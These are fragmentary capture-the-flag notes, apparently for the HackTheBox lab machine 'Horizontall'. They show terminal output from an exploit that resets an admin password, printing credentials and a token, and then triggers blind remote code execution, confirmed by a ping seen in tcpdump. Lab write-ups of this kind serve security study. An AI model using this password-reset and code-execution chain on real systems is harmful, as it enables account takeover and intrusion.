 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjk5MzI1MzYx
LCJleHAiOjE3MDE5MTczNjF9.CL8o4R7U_7EKcpYlZrxHQjBWfhSLqqDHlYb0ra7vAio
$> ping -c 1 10.10.14.6
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:52:03.840778 IP 10.10.11.105 > 10.10.14.6: ICMP echo request, id 18532, seq 1, length 64
20:52:03.840861 IP 10.10.14.6 > 10.10.11.105: ICMP echo reply, id 18532, seq 1, length 64
VPN connection - root's tasks
Recognition - Enumeration